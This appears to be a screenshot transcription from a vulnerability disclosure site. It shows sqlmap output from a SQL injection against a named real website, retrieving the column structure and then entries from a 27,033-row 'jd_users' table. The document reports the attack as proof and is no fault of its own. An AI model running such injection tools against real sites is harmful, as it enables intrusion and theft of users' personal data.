 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.hcjdc.com/...
[19:56:01] [INFO] retrieved: varchar(50)
[19:56:01] [INFO] retrieved: company_website
[19:56:02] [INFO] retrieved: varchar(50)
[19:56:02] [INFO] retrieved: shop_address
[19:56:02] [INFO] retrieved: varchar(50)
[19:56:02] [INFO] retrieved: company_name
[19:56:06] [INFO] retrieved: varchar(50)
[19:56:06] [INFO] retrieved: syn_status
[19:56:06] [INFO] retrieved: varchar(50)
[19:56:06] [INFO] retrieved: type
[19:56:06] [INFO] retrieved: tinyint(50)
[19:56:06] [INFO] retrieved: source
[19:56:06] [INFO] retrieved: varchar(50)
[19:56:07] [INFO] fetching entries for table 'jd_users' in database 'jdmall'
[19:56:07] [INFO] the SQL query used returns 27033 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] y
[19:56:19] [INFO] retrieved: 3232
[19:56:19] [INFO] retrieved:
[19:56:19] [INFO] retrieved:
[19:56:19] [INFO] retrieved: 0000-00-00
[19:56:19] [INFO] retrieved:
[19:56:19] [INFO] retrieved:
[19:56:19] [INFO] retrieved: 0
[19:56:19] [INFO] retrieved: 0.00
www.wooyun.org